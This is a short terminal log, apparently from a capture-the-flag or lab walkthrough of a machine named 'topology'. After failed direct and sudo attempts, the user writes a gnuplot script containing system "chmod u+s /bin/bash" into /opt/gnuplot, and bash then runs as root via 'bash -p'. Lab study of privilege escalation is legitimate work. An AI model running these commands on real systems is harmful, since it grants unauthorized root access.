 system "chmod u+s"
vdaisley@topology:/opt$ /opt/gnuplot/abcdef.plt
bash: /opt/gnuplot/abcdef.plt: Permission denied
vdaisley@topology:/opt$ exit
exit
vdaisley@topology:/opt$ /opt/gnuplot/abcdef.plt
-bash: /opt/gnuplot/abcdef.plt: Permission denied
vdaisley@topology:/opt$ sudo /opt/gnuplot/abcdef.plt
[sudo] password for vdaisley:
vdaisley is not in the sudoers file.  This incident will be
 reported.
vdaisley@topology:/opt$ echo 'system "chmod u+s /bin/bash"'
 > /opt/gnuplot/privesc.plt
vdaisley@topology:/opt$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
vdaisley@topology:/opt$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#